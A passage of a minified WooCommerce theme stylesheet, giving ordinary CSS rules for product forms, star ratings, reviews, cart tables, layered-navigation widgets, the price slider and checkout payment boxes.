#e9e9e9;vertical-align:middle;}.woocommerce div.type-product form.cart table td label,.woocommerce div.product form.cart table td label{margin:0 0;float:none;}.woocommerce div.type-product form.cart table td .quantity,.woocommerce div.product form.cart table td .quantity{text-align:center;}.woocommerce div.type-product form.cart table td.price,.woocommerce div.product form.cart table td.price{text-align:center;}.woocommerce div.type-product form.cart table td.price .amount,.woocommerce div.product form.cart table td.price .amount{font-size:115%;}.woocommerce div.type-product form.cart table td.label,.woocommerce div.product form.cart table td.label{text-align:center;}.woocommerce div.type-product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.type-product form.cart table small.stock,.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation,.woocommerce div.product form.cart .single_variation_wrap .single_variation{margin:10px 0;*zoom:1;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:before,.woocommerce div.product form.cart .single_variation_wrap .single_variation:before,.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:after,.woocommerce div.product form.cart .single_variation_wrap .single_variation:after{content:" ";display:table;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:after,.woocommerce div.product form.cart .single_variation_wrap .single_variation:after{clear:both;}.woocommerce div.type-product form.cart .button,.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce .products ul,.woocommerce ul.products{padding:0;list-style:none;clear:both;*zoom:1;}.woocommerce .products ul:before,.woocommerce ul.products:before,.woocommerce .products ul:after,.woocommerce ul.products:after{content:" ";display:table;}.woocommerce .products ul:after,.woocommerce ul.products:after{clear:both;}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none;}.woocommerce ul.products li.product h3{padding:0.5em 0;margin:0;font-size:1em;}.woocommerce ul.products li.product a{text-decoration:none;}.woocommerce ul.products li.product a img{margin:0 0;box-shadow:none;}.woocommerce ul.products li.product strong{display:block;}.woocommerce .woocommerce-result-count{margin:0 0 1em;}.woocommerce .woocommerce-ordering{margin:0 0 1em;}.woocommerce .woocommerce-ordering select{vertical-align:top;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{-webkit-font-smoothing:antialiased;}.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce input.button:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5;}.woocommerce .cart .button,.woocommerce .cart input.button{float:none;}.woocommerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0 0;}.woocommerce #reviews h2 small a{text-decoration:none;color:#777;}.woocommerce #reviews h3{margin:0;}.woocommerce #reviews p.woocommerce-noreviews{margin-bottom:20px;}.woocommerce #reviews #respond{margin:0;border:0;padding:0;}.woocommerce #reviews #comment{height:75px;}.woocommerce #reviews #comments .add_review{*zoom:1;}.woocommerce #reviews #comments .add_review:before,.woocommerce #reviews #comments .add_review:after{content:" ";display:table;}.woocommerce #reviews #comments .add_review:after{clear:both;}.woocommerce #reviews #comments h2{clear:none;}.woocommerce #reviews #comments ol.commentlist{*zoom:1;margin:0;padding:0;list-style:none;margin:0;width:100%;background:none;list-style:none;}.woocommerce #reviews #comments ol.commentlist:before,.woocommerce #reviews #comments ol.commentlist:after{content:" ";display:table;}.woocommerce #reviews #comments ol.commentlist:after{clear:both;}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#686868;}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:50px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none;}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 65px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;*zoom:1;}.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce #reviews #comments ol.commentlist li .comment-text:after{content:" ";display:table;}.woocommerce #reviews #comments ol.commentlist li .comment-text:after{clear:both;}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em;}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px;}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px;}.woocommerce #reviews #comments .commentlist > li:before{content:"";}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:24px;line-height:24px;font-size:11px;width:72px;letter-spacing:3px;font-family:'star';}.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#dcdcdc;float:left;top:0;left:0;position:absolute;}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:24px;}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";color:#f1d201;top:0;position:absolute;left:0;}.woocommerce .woocommerce-product-rating{*zoom:1;line-height:24px;display:block;}.woocommerce .woocommerce-product-rating:before,.woocommerce .woocommerce-product-rating:after{content:" ";display:table;}.woocommerce .woocommerce-product-rating:after{clear:both;}.woocommerce .woocommerce-product-rating .star-rating{margin:0.5em 4px 0 0;float:left;}.woocommerce .products .grid-view .star-rating{display:block;margin:0 auto;float:none;}.woocommerce .products .list-view .star-rating{display:block;margin:5px 0;float:none;}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0 0;}.woocommerce #review_form #respond{*zoom:1;position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0;}.woocommerce #review_form #respond:before,.woocommerce #review_form #respond:after{content:" ";display:table;}.woocommerce #review_form #respond:after{clear:both;}.woocommerce #review_form #respond p{margin:0 0 1.5em;}.woocommerce #review_form #respond p.comment-form-email{margin-bottom:25px;}.woocommerce #review_form #respond .form-submit input{left:auto;}.woocommerce #review_form #respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;}.woocommerce #review_form #respond .comment-form-rating label{margin-bottom:5px;}.woocommerce p.stars{position:relative;font-size:1em;}.woocommerce p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0 !important;outline:0;line-height:12px;}.woocommerce p.stars a:last-child{border-right:0;}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5{border-right:1px solid #ccc;}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0;color:#dcdcdc;}.woocommerce p.stars a.star-1:hover:after,.woocommerce p.stars a.star-2:hover:after,.woocommerce p.stars a.star-3:hover:after,.woocommerce p.stars a.star-4:hover:after,.woocommerce p.stars a.star-5:hover:after,.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-5.active:after{color:#f1d201;}.woocommerce p.stars a.star-1{width:2em;}.woocommerce p.stars a.star-1:after{content:"\f005";}.woocommerce p.stars a.star-2{width:3em;}.woocommerce p.stars a.star-2:after{content:"\f005\f005";}.woocommerce p.stars a.star-3{width:4em;}.woocommerce p.stars a.star-3:after{content:"\f005\f005\f005";}.woocommerce p.stars a.star-4{width:5em;}.woocommerce p.stars a.star-4:after{content:"\f005\f005\f005\f005";}.woocommerce p.stars a.star-5{width:6em;border:0;}.woocommerce p.stars a.star-5:after{content:"\f005\f005\f005\f005\f005";}.woocommerce table.shop_attributes{border:1px dotted rgba(0, 0, 0, 0.1);border-right:none;margin-bottom:1.618em;width:100%;}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:1px dotted rgba(0, 0, 0, 0.1);border-right:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5;}.woocommerce table.shop_attributes td{font-style:italic;padding:8px;border-top:1px dotted rgba(0, 0, 0, 0.1);border-right:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5;}.woocommerce table.shop_attributes td p{margin:0;}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025);}.woocommerce table.shop_table{border:1px solid rgba(0, 0, 0, 0.1);border-right:none;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px;overflow:hidden;}.woocommerce table.shop_table th{padding:12px 12px;text-align:center;}.woocommerce table.shop_table td{border-top:1px solid rgba(0, 0, 0, 0.1);padding:12px;vertical-align:middle;}.woocommerce table.shop_table td small{font-weight:normal;}.woocommerce table.shop_table td.product-remove{border-right:1px solid rgba(0, 0, 0, 0.1);width:60px;}.woocommerce table.shop_table td.product-remove .remove{margin:auto;}.woocommerce table.shop_table td.product-thumbnail{width:110px;text-align:center;}.woocommerce table.shop_table td.product-price,.woocommerce table.shop_table td.product-subtotal,.woocommerce table.shop_table td.product-quantity{text-align:center;}.woocommerce table.shop_table tbody:first-child tr:first-child th,.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1);}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td{padding:10px 10px;vertical-align:middle;}.woocommerce table.my_account_orders .button{white-space:nowrap;}.woocommerce table.my_account_orders .order-actions{text-align:right;}.woocommerce table.my_account_orders .order-actions .button{margin:0.125em 0 0.125em 0.25em;}.woocommerce td.product-name dl.variation{margin:0.25em 0;*zoom:1;}.woocommerce td.product-name dl.variation:before,.woocommerce td.product-name dl.variation:after{content:" ";display:table;}.woocommerce td.product-name dl.variation:after{clear:both;}.woocommerce td.product-name dl.variation dt,.woocommerce td.product-name dl.variation dd{display:inline-block;float:left;margin-bottom:1em;}.woocommerce td.product-name dl.variation dt{font-weight:700;padding:0 0 0.25em 0;margin:0 4px 0 0;clear:left;}.woocommerce td.product-name dl.variation dd{padding:0 0 0.25em 0;}.woocommerce td.product-name dl.variation dd p:last-child{margin-bottom:0;}.woocommerce td.product-name p.backorder_notification{font-size:0.83em;}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0;}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:20px 0 0;margin:0;*zoom:1;list-style:none;}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after{content:" ";display:table;}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after{clear:both;}.woocommerce ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child{padding-top:2px;margin-top:0px;}.woocommerce ul.cart_list li:hover img,.woocommerce ul.product_list_widget li:hover img{border-color:#be132b;}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;color:#666;margin-bottom:3px;}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#be132b;}.woocommerce ul.cart_list li .title,.woocommerce ul.product_list_widget li .title{font-size:1.083em;line-height:1.5;margin-bottom:0;}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity{display:block;color:#333;font-weight:bold;line-height:1;font-size:16px;line-height:30px;}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:10px;width:89px;height:auto;box-shadow:none;border:1px solid #eaeaea;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);*zoom:1;}.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:before,.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{content:" ";display:table;}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{clear:both;}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em;}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 0.25em 0;margin:0 4px 0 0;clear:left;}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 0.25em 0;}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0;}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{height:60px;line-height:60px;padding:0;margin:20px 0;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;text-align:right;font-size:1.167em;}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{font-size:1.333em;color:#333;min-width:40px;display:inline-block;}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{position:relative;padding-top:0px;margin-top:20px;}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{*zoom:1;margin:0;text-align:center;}.woocommerce.widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after{content:" ";display:table;}.woocommerce.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after{clear:both;}.woocommerce.widget_shopping_cart .buttons .button,.woocommerce .widget_shopping_cart .buttons .button{font-size:1em;text-transform:uppercase;display:block;margin-bottom:10px;padding:0;height:35px;line-height:35px;font-weight:700;}.woocommerce.widget_shopping_cart .buttons .button + .btn,.woocommerce .widget_shopping_cart .buttons .button + .btn{margin-left:10px;}.woocommerce.widget_shopping_cart .buttons .button:last-child,.woocommerce .widget_shopping_cart .buttons .button:last-child{margin-bottom:0;}.woocommerce.widget_shopping_cart .remove,.woocommerce .widget_shopping_cart .remove{position:absolute;top:0px;right:0px;}.woocommerce form .form-row{padding:3px;margin:0 0 6px;}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0;}.woocommerce form .form-row .select2-container .select2-choice{padding:4px 0 4px 8px;border-color:#e9e9e9;border-radius:0;}.woocommerce form .form-row label{line-height:2;}.woocommerce form .form-row label.hidden{visibility:hidden;}.woocommerce form .form-row label.inline{display:inline;}.woocommerce form .form-row select{cursor:pointer;margin:0;}.woocommerce form .form-row .required{color:red;font-weight:700;border:0;}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.woocommerce form .form-row .select2-container{width:100%;line-height:2em;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00;}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29;}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal;}.woocommerce form .form-row :-moz-placeholder{line-height:normal;}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0 2em 0px;text-align:left;border-radius:5px;}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0;}.woocommerce ul#shipping_method li{margin:0;padding:0.25em 0 0.25em 0px;list-style:none outside;}.woocommerce ul#shipping_method .amount{font-weight:700;}.woocommerce p.woocommerce-shipping-contents{margin:0;}.woocommerce .order_details{*zoom:1;margin:0 0 1.5em;list-style:none;}.woocommerce .order_details:before,.woocommerce .order_details:after{content:" ";display:table;}.woocommerce .order_details:after{clear:both;}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5;}.woocommerce .order_details li:last-of-type{border:none;}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside;}.woocommerce .widget_layered_nav ul li{*zoom:1;position:relative;list-style:none;padding:5px 0px 5px 0px;background:transparent;}.woocommerce .widget_layered_nav ul li:before,.woocommerce .widget_layered_nav ul li:after{content:" ";display:table;}.woocommerce .widget_layered_nav ul li:after{clear:both;}.woocommerce .widget_layered_nav ul li:before{content:"\f096";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;top:0px;color:#999;}.woocommerce .widget_layered_nav ul li:hover:before{content:"\f14a";color:#be132b;}.woocommerce .widget_layered_nav ul li:hover a{color:#be132b;}.woocommerce .widget_layered_nav ul li span:first-child,.woocommerce .widget_layered_nav ul li a{position:relative;padding:0 0 0 10px;color:inherit;}.woocommerce .widget_layered_nav ul li span:first-child:hover,.woocommerce .widget_layered_nav ul li a:hover{color:#be132b;}.woocommerce .widget_layered_nav ul li .count{float:right;color:#666;}.woocommerce .widget_layered_nav ul li.chosen{padding:0;}.woocommerce .widget_layered_nav ul li.chosen:before{content:"\f14a";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;top:0px;color:#be132b;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li{padding:5px 0px 5px 0px;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li:before{display:none;}.woocommerce .widget_layered_nav ul.sns_layered_nav_color li .sns_nav_color{display:inline-block;width:10px;height:10px;border:1px solid #ccc;margin-right:10px;}.woocommerce .widget_layered_nav ul.yith-wcan-color{display:table;width:100%;}.woocommerce .widget_layered_nav ul.yith-wcan-color li{padding:0px;margin:0;display:table-cell;float:none;}.woocommerce .widget_layered_nav ul.yith-wcan-color li:before{display:none;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a{width:20px;height:20px;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{display:inline-block;margin:0;border:none;border:1px solid #999;}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:hover{-webkit-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;border:1px solid #999;}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{-webkit-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;}.woocommerce .widget_layered_nav .dropdown_layered_nav_color{width:100%;border-radius:0;background:transparent;}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1;}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 10px 1px 0;list-style:none;}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none;color:inherit;}.woocommerce .widget_layered_nav_filters ul li a:hover{color:#be132b;}.woocommerce .widget_layered_nav_filters ul li a:before{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:0.618em;content:"\e013";text-decoration:none;top:1px;position:relative;}.woocommerce .widget_price_filter .price_slider{margin-bottom:30px;}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:3px 15px;background:#222;border:none;color:#fff;font-weight:bold;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#be132b;color:#fff;border:none;}.woocommerce .widget_price_filter .price_slider_amount .price_label{padding:8px 0 0;line-height:normal;}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:6px;margin-right:6px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:20px;height:20px;background:#fff;border-radius:3px;cursor:ew-resize;outline:none;top:-6px;margin:0 0 0 -6px;border:4px solid #be132b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background-color:#be132b;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0;}.woocommerce .widget_price_filter .ui-slider-horizontal{height:6px;background-color:#ccc;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}.woocommerce-account .addresses .title{*zoom:1;}.woocommerce-account .addresses .title:before,.woocommerce-account .addresses .title:after{content:" ";display:table;}.woocommerce-account .addresses .title:after{clear:both;}.woocommerce-account .addresses .title h3{float:left;}.woocommerce-account .addresses .title .edit{float:right;}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0;}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0;}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0;}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0;}.woocommerce-account ul.digital-downloads li:before{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:0.618em;content:"\e00a";text-decoration:none;}.woocommerce-account ul.digital-downloads li .count{float:right;}.woocommerce-cart table.cart{overflow:hidden;}.woocommerce-cart table.cart img{width:80px;box-shadow:none;}.woocommerce-cart table.cart th{text-transform:uppercase;font-weight:bold;color:#333;}.woocommerce-cart table.cart th,.woocommerce-cart table.cart td{vertical-align:middle;}.woocommerce-cart table.cart td.actions{padding:20px 10px;}.woocommerce-cart table.cart td.actions .coupon{float:left;padding:0 0;}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;margin:0 4px 0 0;min-width:200px;}.woocommerce-cart table.cart td.actions > .button{float:right;}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;}.woocommerce-cart table.cart a.remove{font-size:20px;line-height:20px;border:none;background:transparent;color:#333;font-weight:bold;}.woocommerce-cart table.cart a.remove:hover{color:#be132b;}.woocommerce-cart table.cart a.remove:before,.woocommerce-cart table.cart a.remove:after{display:none;}.woocommerce-cart .wc-proceed-to-checkout{*zoom:1;padding:1em 0;}.woocommerce-cart .wc-proceed-to-checkout:before,.woocommerce-cart .wc-proceed-to-checkout:after{content:" ";display:table;}.woocommerce-cart .wc-proceed-to-checkout:after{clear:both;}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{text-align:center;margin-bottom:1em;}.woocommerce-cart .cart-collaterals{margin-top:20px;}.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block;}.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:'WooCommerce';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:0.618em;content:"\e019";text-decoration:none;}.woocommerce-cart .cart-collaterals .cart_totals{margin:0px 15px 55px 15px;padding:20px;border:3px solid #be132b;}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:150%;margin:0 0 15px;color:#333;font-weight:bold;display:inline-block;padding:0 0 8px;text-transform:uppercase;}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button{font-weight:bold;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;font-size:0.83em;}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border:none;}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td{border-top:0;}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%;}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0;}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-cart .cart-collaterals .cross-sells{margin-bottom:0;}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:150%;}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0;}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product .block-product-inner .item-info .info-inner{padding-bottom:0;}.woocommerce-checkout{margin-bottom:5px;}.woocommerce-checkout .checkout h3{color:#333;font-size:150%;text-transform:uppercase;}.woocommerce-checkout .checkout label{color:#686868;}.woocommerce-checkout .checkout #customer_details h3#ship-to-different-address{float:left;clear:none;}.woocommerce-checkout .checkout #customer_details h3#ship-to-different-address label{float:left;margin:0 8px 0 0;font-weight:inherit;color:inherit;}.woocommerce-checkout .checkout #customer_details .notes{clear:left;}.woocommerce-checkout .checkout #customer_details .form-row-first{clear:left;}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#777;font-weight:normal;}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%;}.woocommerce-checkout .checkout .shipping_address{clear:both;}.woocommerce-checkout .checkout h3#order_review_heading{margin-top:20px;}.woocommerce-checkout .checkout #order_review .shop_table th{text-align:left;}.woocommerce-checkout #payment{background:#fff;border:1px solid #e9e9e9;border-radius:5px;}.woocommerce-checkout #payment ul.payment_methods{*zoom:1;text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none outside;}.woocommerce-checkout #payment ul.payment_methods:before,.woocommerce-checkout #payment ul.payment_methods:after{content:" ";display:table;}.woocommerce-checkout #payment ul.payment_methods:after{clear:both;}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal;}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0;}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 8px 0 8px;padding:0;position:relative;box-shadow:none;}.woocommerce-checkout #payment ul.payment_methods li img + img{margin-left:2px;}.woocommerce-checkout #payment div.form-row{padding:1em;}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c6;border-top-color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9;}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right;}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa{background-image:url(../img/woo/icons/credit-cards/visa.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard{background-image:url(../img/woo/icons/credit-cards/mastercard.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser{background-image:url(../img/woo/icons/credit-cards/laser.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub{background-image:url(../img/woo/icons/credit-cards/diners.png);}.woocommerce-checkout #payment div.payment_box 